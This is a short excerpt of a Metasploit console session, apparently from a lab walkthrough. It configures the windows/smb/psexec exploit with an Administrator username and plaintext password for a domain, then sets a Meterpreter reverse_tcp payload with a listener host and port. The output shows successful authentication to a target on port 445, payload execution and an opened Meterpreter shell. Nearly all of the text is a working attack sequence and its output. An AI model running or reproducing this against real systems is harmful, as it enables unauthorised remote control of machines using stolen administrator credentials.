 SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN
SMBDomain hackbiji no The Windows domain to use for authentication
SMBPass W2ngluoanquan no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.160.140 yes The listen address (an interface may be specified)
LPORT 44444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.160.140:44444
[*] 192.168.160.143:445 - Connecting to the server...
[*] 192.168.160.143:445 - Authenticating to 192.168.160.143:445|hackbiji as user 'Administrator'...
[*] 192.168.160.143:445 - Selecting PowerShell target
[*] 192.168.160.143:445 - Executing the payload...
[+] 192.168.160.143:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.160.143
[*] Meterpreter session 2 opened (192.168.160.140:44444 -> 192.168.160.143:58735) at 2020-09-09 20:32:03 +0800
meterpreter >